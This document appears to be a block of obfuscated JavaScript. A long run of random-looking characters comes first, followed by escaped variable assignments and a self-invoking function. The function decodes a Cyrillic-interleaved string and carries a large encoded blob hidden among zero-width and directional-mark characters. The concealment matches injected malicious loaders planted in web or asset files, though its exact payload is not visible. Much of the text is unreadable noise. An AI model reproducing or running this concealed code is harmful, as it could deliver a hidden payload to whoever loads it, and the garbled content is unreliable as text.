XF57c3]039BZ2996N370dd66Z668da5489Z245b21F8cf966ef84F6708737YDTF8eFB328442a9Wa82XF127D3Dab1D7De3287a32931173e25480349c;Y41ac51c6F697M563d245bd2F5DBX358Z15852682f4678545b3Md8bFY58D4edad1B89XX5B89X883J372e4W9ba289dbd4FX052Z53090)c6aX0FFZ32298f720D24d671ZX4446DZY36B4DD58b85aZZ467bb437a4117XW767]97BF52a63X653dc3Zde50caff38Y528951ebc1D92-423d349ab2a97ce20e24YY62241ca-386F360ZD56e866d5379X147YY258c0H658*67FXB5Xbc32Y5X16ZXY4974DF8FH567X6538YDZ8YF573d2FBaa2197S16Xce3a65ee27aa1784F15Xcb54ed57c0309e18518a&d7Ye754Z12X9BR89126981229d94Fb1309Dd426D54dbfda45F371D53Y731b89F15ecc427Xd08Ffa6aZ7f17aX545e759d3S841c4319e_B78e552bf48dd4Fc9fe37ba2794R16Xdb48b5228F18B1e761XY74d34Ya71983f918B13ba2148da61980209d%[base64]!2398b39BYd25Bd365ZZ32YY1f8bed5bZD439eRf86baJdB02cY6WD83ee5Z81e284@Y6FD74fBZX94Yde69X83fb72c54X06Xe050ab1B92b91ad747BY1183f168Z537Y1c95DX863D2389BOZ76e75F94F496-882b7f05de04dba2794%[base64]*168DX%96a1e89F763D43DB7264BYZ60cb3fa5OF8eb314c833Y7117YX46388X99d*87Zde4dbf3851]274dd58B7324Ze06Bd9Y3%92293Z0^B8efb68D542YF1Z89f663147XFD6a8432aa177Df812ZZ8FXF;D7fe950Z2e79D14829B5dc3264fT072DB|39X1e8dff78914cB41d45f76dD03XBYX12YYD1Y87f461ZX3BY831913f7Yb336a3107Dea57e040F150bb399BVX7YB7f05De04DBY2794,18Y1f91=b22D248aa2996ZD1FD24966ef5aBY5cce487db623Y61380ed5ac750f453BX3Z9e117dbaf376X350bd2Y97Q471fa93ZY43a4Lf7YX95Yc1329d|B7DF050F62da6df62cf3cY91683f05de687Z2fb7eXB58Z5329F=c79X653e57F9Y5ec93392N028eb51BDdc8Xff71d54a6aM36Fe81ed04aab1392ff6D94F3891082Y76bc2405b;Y7YXB}FZ531a3ZF30df53ZYe4ab13789838B52798|X79e6%[base64],D5B8cf61Xb339b21494FX60a2S2a8DF58911481XX5BZ835Y2Mf983974YD309dHY77X451BX2B98T59f2X9YFY7YD8#0B11b95F564D6fbbf2Y94F361893Fa6183Df3658436a7197dF712ca389e#f81X55B7Y1aa8O272XFR8B63096)170X84Zb6238F{5329127YX2045FD60D9f9ac2589J05dZFF4B71d88a840c33ZacKF89f35fZF3e57197Fe2MBc02694~42ZX64fb62837ba2794W16edb48B5228F18BZ2a95ff6bd115YD1f3ed967d949a4148BZ222D341YZ1682X82Z7B2F9a1974e45BcaF150X16fe9@4922c92(a6aDB45B12B46fc73e1faba24e4326FZD4762137DFB57d1f0a4-f8aF860d02d9d13409f30ba3953176eecR7BF2697[96d952aB4288dfb71e43ebee32eB11X8Bf865d23Fac198637a1203afe55D3ee7c167cf5637c3XY4:730X14fZ9e483W371X44acaXB4Z137b93a3R91c8ZI66Dd33Dad2350af41dcf6YB1191YY4Yd446b01086Y55YZ83aad+B85ec4XZD3Y99,f3Z85_875X24Fbc2996J38cXZ9YD5&X91fe6Bd845B23b9b4cab1694F669D5124BB83ba81582XF5Ze57aec667D2da3][base64]]379db5Yc7fe50&b71X14X71FY6dff64D74Bb92a89ZB1XYZ2B95F65Bbb6cD634YXeb3aF1558DXX9f[988a262d02e9e1730X658773196:779dd5772:097Hd6b9F=0Z2288bB46bcf(7681X85F71ZDZ37aa153dXF6Y8440a4117df32069XZ59c633a0^D7aX754c152X44d75P698FD70e452Z3224afc76dc4Y]e5Z97L61FD93YB41688f26D93F4Y61Z8fFB58ca44Y8Qd7Fea647D38a0|[base64]%3618B144DD03Daa1784F15Xcb38Y52eD240ab1581e72B9b1Y84X53a9b53ZY34a9BZ6ee84ebc80ce}978YB1a7Y2B99W46eDY4084BD40ad1Y87F461ZX3ba8159X3F7ab336a3107dea57Z4319e*b78e573f25ZBDH6B525Y0fd6Fe646B71D9cB575X33Dab1f8FF51db74cB72583FD18ZX3f5f+27ef85Bc139YXOZ82Y163Z92Z55X8d23851c2289Xbd78e047b9324b7a851041,f6F99F820X03fB022O3@e9794f5b51X8YXD5BD53e5DLF80F2567e)ZYY193e89|Z79X653c02d9YH774e14Xbb75de566F:e8XFD68DZ4b76D76Dfe6ee044b8178dYZ6Xd43760ef7fO15Dc636b0167ZX75d7c3Xa31d85X44Fbf299fZY2BDZ4XB7DF925ZZ2X5I0b22395F96F8e4Xad2184,270894bb1143Deb65c836b01038F855c743Y2~B85e9547a3a99+Y7c9B53B6309DZY1396J370dd4Yb72491FX6bf454R23D76f966d340ad1Y87f461ce57ec5aD630Y51589Z1FY7dXY57c4319X~b78X552BF2cb559c82D9aFB79XD1F9B2090^722d33Dc32B5FBF70DF44B11290=4366ff25fcc39Y61380ed5Yc734a12aD03473YZ2f9Z*976e350bd2Y97@[base64]}081df*6a52594FF73e21Z6eJ095&563X344B21B52X360d24cb0153Xfe5Bcd49Y01a84eb618eL969137DBFF87be855Z22f9ZH976e350bd2Y97[48D2a94D641D41D9Y2289fb748D41B3198YF163881ZY7267Df56a9DNc6c@Z55Y432b11B7ZZ574e450BX3BY7)5819a55bd2496#f28D657c32B96F777D950ad1F50b162ZZ4BB8D289F166c741a4cd81ec6Bc23aaf1cd82663c53056(Z83f11893f39d^74982W572DF4cb92693?06Dda47B4218e17b41X60cb5eY72cac1589ef17YY32a91F87F757ZD;675d575BXMd9c30Y3&880dc4Xbe275BBZ5XX349B5298eZ324bd43bd268aP03a8c4cab1F94f2688739YY1c80a85YZB3Db6127DX810b23caa+574X65086-161!B75B7f073X04Dba2794K16eDB48B5228Ffc85228Zce39cc159b1291ab65ZX445F1482F259D4K776d676bfUeZ6349614749c3cca35a5%87eec56b62c57b86aDY51B82289fb65X0FY8D1986F25dZ938addb3Zdc61ZZ3cY91d37eaB41Y3d58XX7fXF61Z53960ZF52e756c82a9D:97BX747B63195f777D94cb8X344d870D046BF178dYZ61c73FB41288B530903YY4X61fY2*F7ZX956Z3309dTa77X451DY3aXD5190Z94cb92693N06dDY47b4218eFB842542f268ca49B6XD3FFD64c53DaaZD56D057Z83a9Xc667e852cc28a4Ja73e055c52894,475eb51B7e94YFZ76X443bf3299b26Yd142B4188eYD4aD943Y71749Y848D1efB2}X88f664Z2329cZ47ae15378299B|42ZBD4Fb4279bI97ad9T1b47ee4)722DZ45ac1X51ZZ2ZDY154ed13eYB1885F25Fcc39a62f8F319f1b75ea5aceJ63fc22F9c[976e350BD46Y648ba3469a22592ff6ZD946cf2fe03faa288aFD69Y6DF4Zcf3ca91683f079GX80fa11c137991885bcOec13855de49a94bBD376cY51295;26FDZ49b63fe342YD2B8D?06cY9e265d23FYZ1986f360e982B932ab33af2289be1eZ4FB74YD309D,Y77X451be2bB45590c94cB92693P06DDY47B421B73eb0d584F86a89%875dc3df258Z6365eF979f754c43a591b81e4?dBB3c97U92ec357bb289d1177DD1170L68dFF24e441B32a8YFB61d1F9aa1493ad62D039B3ce7cfd5b8Xefb3)e7FXF10c23d571B72X65d782Xa513389954bc2395IX27eb46B72748FX65d7fc8D2884fd5e8a4Xad1d8YB9P285f25Fcc39Y61380ed5YF077X9VXbd31Y3c27DXB4cbee394fe3881@471de4bb82592ff88X896D1?a8DFY67d441YX379748Y71290f265D1?e47b437Y4117eXB58X178ee5Bcd2bY5DXcf23,7903491!d71X5568d2098F978dd42B82B52(870d44cYYda8Df1708617a1217faf1D8f35Y01c5bF75BZ8229BO482a51380%060116eea4XZ2336YD535d94FBZ2X8c;63F78FB68D542cb2bZY48b71980F65Za2db5ecb54B45fZ035Y7e41D8a[d7Y#355ZX3B9B35BX3098Z94aXB47b92Z9YT365ea43bdD852bf3D76f966ef84f6708737YD(F8efb32843fa8Wa8fX8627fXYa9137De3287a2Za4*e81e9H873219FK368Y14dYF1D8dH13F911Dbe1a8cFF2Yba43a52Y83FD1aY3DZ5fcc39Y62FZ242YX1B83XFJec42Z72Z47fD058BD2Y9ZJ22Z9747bd1F9X,b42944fae2d94B520ZX4cb0154eFX6DZD48b51480Z618c931Y91d7cY611D234ac1177BZ)XY93294193cZY48Z93493bd465778O5abX1253f9f3Fbf2B98)06ca9e265d23fac35ZF41b0228Xa75dZ5,B5d186Bf15B7XX999^f71f05D94e6a1147YX4=77233a5:96BB0I2BF1b95FB6690fbB51e90cc1e99f8631d7X%23486J260ZB8Bf957cf[95bD641b01e7cX7YYQ27af04d92e45FZY3bYBN5701e9ZI0659X4YYZ1Y8Yfe3c8X25Y72894(06X2Y78b31980YY336Zef5Zc936BF63ZD2BY5c474ea4ccb386fc180XB47B62b4fd854X6Wf99249ZN97b8fBXc94a43D163de3cb6d162ec6Yd0]X6e1f89X7619Xd75YZ750B052Z43e73YZ199ZO992X45DZY2YB859b5279YB86Yde44b91e94O720953bbc2890FX67c94e621c91fd5bZ7f01f2aabY468Z73D9cZ574e455c6X678G97bee59B93593{928DY50Z32f9D|b70dd5173d751BX3c75F865XX80~15dZF4260167eZ416Z335Y8ca35f561BF[658![base64]@e7bX855D13e9c2XZ2289DW278XB575Bde4Bb82592ffYF2894@6748d41a82886ae388839B11291f65bd1446B117Zf836ca30a5;Y80f32Xd2*F97c834e148Z82655Z4437f(26fdc49b623D34ZB82Y98B163d94caa2461I0678610601189XY69ZX33Y91c43e954d0Qea2|87De258ZB:6YYX76Fa0QZb72DY0FX78B554bbe150ZF.b8efb68D542af5fD844B6243dXD66D245Y3198cZ853d13059X333e45ZBD3ca1^67Zef16BZ27a3X175DB50b52b9eD97Dba4273DF88|16DX03Xb42763XX6cZBFB6aX925Y81582ef5ZZ979f25ed03X57H586X254Z7e56Fbf70e849Z82d92&87Ba248b32F6D%167DZ41b72Y65+946ceFF6b1385f81F8eSD49cc39Y61380XD9d1682f4627B2aY9102fB9+9ba32931277dc52c5ec92fd79B74BB1268b=174af53901849b56bBZ44Y91688XX1d8c;b47ca37a4117eeb9B1480F260793ZY2RZ2DB7|7B830911075DY50c3ea90FB77b549YF2489FF72YD518X1647b369bc42acd443c2FX81ee5bZ835Y252ZB37Y91730e14fY53395O32BB5V5b62e8f;X73d84Xc1e898&[base64]#285f25fcc39a656cf3bad1B34ed4fZ92f79e72Fb9(9BY32931277dc52c5XZ92fd79b74bb1268BW174af53901849B567Z943a9f361b01f9XDY5DZY37Y4117X2ea71385f3NcZ527a1,752Z8|791X192@Y6BXY4fB42a9dZ46Yd5518f2389FX63D94Z872B68F0218d3Fa11B81ZZ4288f776B21fY2)F7ZX956c33Fac,aYB36aaBX7Fe7&5Z5338D(b7a9341c22X96;46Dcf54682297~361ZDf66B1189f666DB36a2cb7Yfe12c13Xa81D86e55fZDF03eZ12e9bS875e290116dDF527X3399L379de436bf545V260DX4Zabf98cFZ5bdbfcB71d87B66BZ33Bb1{e36ff6Z7df167d243b31281X5YX1B2cY91485F568a42794I16eDB48f677D345B8X490)571cf3B64XX3Xff6ada377YB639a61380XD5YH889X557ZYf6a5[e70f5117ff193FX7eDY4Z79e654d543XD5c75F446Z22f8D4DB02086FZ6fD44X621883F765D5355D137da453ca3a9B1077X3f663X653Z02d9a|7ba369Zfe7cDX51BDdc9X.667d151YFf998ff2694534Fd23FYZ1986F360cd7cfb628f42a02089c55eca3D9B11849d2777XZ92136fX154802f8dRe79D8446d36Y3B462e33fB12450FZ71DD3bY7D93DZ9178bB3D461=73d8186XZ73c63Y627c12B6XZ3035B6F275X24Fbc2996&3701F9e=532e443BFf999U671d53BBB2785b521Z846YY}f48F867c742af*e7YYY1Z7d1DYB167YXZ5280X6931470e25581308X}F7YD9456Xe14eb523D051YD1f92BX6Ydf4BY91547b4336ff25fcc39a613ddd744c734Y1;X7bX864D12fc34YZY2850^278XB49c3deGD1X979254BY1b92#8728d@567298fFB70DZ3a62da3cF962Z44947ca37a4117eXB99188bXD4F792cY8VX70ee50c32f4e?076e947Z1.F92LY6898N6Z5c144b11e8Bf865D23fXF68D447a51B8eca55d33269!b81X362ZF159F1684ab5cBZ31a01470a0{cB42Ba1%b78D84474X3629e218efb68d542YF1cd037B7154BXD63Z544B1f781f8668D2d9D^Y3BY755c32b98^67ca21190ZZ4fbc2996G370dd4Y&a69X532b4258Y,174X0)16XDZ5dZB75873BY22280b668d648Y8WX44X759d03YY3Q58YBB12c634Y0_433b4^6d0XZ4DZD3fa4RY89c548B5228fFZ69D643Q46FX3f7bfBB3Xab1885F25fcc39a613c1429e1083af5bD03Z9Y?62fB9I9bc249c106FB2XX71de4BB82592ff6cd946f477ZX43bbd482W35FD144701F88XY6f8bf978B437a4117eXB58c532FZ(cbc27a7-375a2467De1Y9a52895^26Fdc49b62390fd79X644fa648b4bb91B8bf819Z83FYF1085XZ588deea6)d7aF2OFB11256[67FXB5dZ037Y5Q379ecef72DF4ZB92693*06D3731b4218XFB68D542YF71d93aY42482ZZ6BD2f967e622Y5127Fec59c6908YF77Ye754Z12e9B4dZ33694Pe4bea517X1X8efb49X743b92c71fb72e03XB41892B521ZY40aa1186af218234aa1D7Bf543c63X9ZZD4c88#B78X552bf2Ze047c7255bfb6Bd826Z42096?[base64]]774d26Bed67ZD48a1147fY768d035a2147aa255cb3B561778X2_YBX25a5-32bXZ4aca334c.[base64]#73DXF5dZF2F95ZB6Xe057c12a8Z11429941B82889fe27Y8FYYZ226FFD5fcdJ3b52395F55b9134a61D87F052D7R85f1381XD5180(1531D179a+774X14ebb28954Xbe1F8a[256X44cbc188BF62cDX3Db9fb93F1668XFYY7}e8eec53cd2Fa9&F3ZYX(fZ82aY4)Y39b8f477X451be2b98625ZDF4cB92693)0b91b95fb45b3}9a91986d472ZX44B7fc86fd6BZ93Fa31d40ac55ZB359c113YYZ~D82f071df2eXX4DZ9}X90GY709e&ab42251c02Dace86Bd845B21F8c45a72187d2489535Y51260FX5ad043881289f755cb2fY9ZZ38e157c1289Dc63899KX7cfd6bBY7YD9559a1Z96FZ2a9641b7DD4ZB93874F764D13eYB18D837b3f87Yf45Y8839Y9.Y75XD41ZF37Y7*[base64].5c424a0-e78e1[075239ada6aDZ44bc1Y4Y,525891563FD7eFX5F923eY71940B61X7F199a1Y7Bae5YBB3F5ZD13a9B5X7eeb4FD629Y61182f253D224XXX86bd845b21f8Z4fb51f4eee5Xcb19b71389FZ41ZB42b0!X84e86285f1Y01281F35F7fF152+42Zb624733b4DFB7cD84aBDX99X:46eX449aed660B070cb3DY9:78dF720ZY}0b3*d8Bed58d4fbb0H880f65384(3551F38B7f376e350bd2Y9746c52Z59F969d624Z21e94}74cd64dbb198Ff36d90fca51B85XZ618afc5dSb8Yfd5fZ1XB60ZX32BZ2a79413dc02D9a@774X14XBB7ZX75bZYc649B62390fd6Yd744b11Xd43e6D1394F062d5J1b0Le8ffa59c5F7b6c876F950Z53d56+485X153c6f2a1Oa6ZF1HD7BFY4cfa7bD749BZX894#975D33f68f242F55dd549Y8eb3d*7]184f15XZB38Y5127fec59:B7fF3527Y4254~283DF51Z4f09Ffd7XX94878e665b7817bFX6BD845b21F8Zf9c31681O15DZFFZa0D796)5FF82ef5Zc936a3107d3fa7!872F2509a39Y0Z735B4F073e04DBY27945X77f632b5228FFZ69d684&[base64]:41d89f776B235a22B8b3Z991579ed5e95ce6dZD6DX749ZBFD36D535db54BY26659XE5366525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw 